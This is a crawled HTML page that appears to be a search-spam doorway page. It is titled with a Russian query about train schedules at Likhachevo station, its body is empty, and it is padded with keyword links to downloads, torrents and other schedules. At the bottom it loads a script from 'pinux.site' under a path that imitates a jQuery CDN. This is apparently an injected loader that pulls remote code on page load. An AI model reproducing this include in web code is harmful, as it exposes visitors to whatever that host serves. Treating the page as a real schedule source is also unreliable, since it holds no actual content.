

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-raspisanie-elektrichek-po-st-lihachevo-yuzhd.html
body_size: 1873
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек по ст лихачево южд - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек по ст лихачево южд</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-svoystva-drevesiny-lipy-prezentaciya.html">Свойства древесины липы презентация</a></li>
                                <li><a href="tww67p-foo-input-dts-dll-skachat.html">Foo input dts dll скачать</a></li>
                                <li><a href="tww67p-knigi-eleny-prudnikovoy.html">Книги елены прудниковой</a></li>
                                <li><a href="tww67p-reshebnik-po-mateshe-5-klass-tarasenkova.html">Решебник по матеше 5 класс тарасенкова</a></li>
                                <li><a href="tww67p-slesar-kipia-udostoverenie-obrazec.html">Слесарь кипиа удостоверение образец</a></li>
                                <li><a href="tww67p-raspisanie-poezdov-samara-chelyabinsk-zh-d-sayt.html">Расписание поездов самара челябинск ж д сайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-vyzdorovet-slovar.html">Выздороветь словарь</a></li>
                                            <li><a href="tww67p-skachat-vay-fay-drayvera-na-noutbuk-acer.html">Скачать вай фай драйвера на ноутбук acer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-elektrichek-po-stancii-atlashkino.html">Расписание электричек по станции атлашкино</a></li>
                                            <li><a href="tww67p-shablon-dlya-yaschichnogo-soedineniya.html">Шаблон для ящичного соединения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-moskvadan-podrabotka-kerek.html">Москвадан подработка керек</a></li>
                                            <li><a href="tww67p-raspisanie-poezdov-michurinsk-vladimir.html">Расписание поездов мичуринск владимир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-audioknigi-daniely-stil-torrent.html">Аудиокниги даниэлы стил торрент</a></li>
                                            <li><a href="tww67p-moskva-toropec-avtobus-raspisanie.html">Москва торопец автобус расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
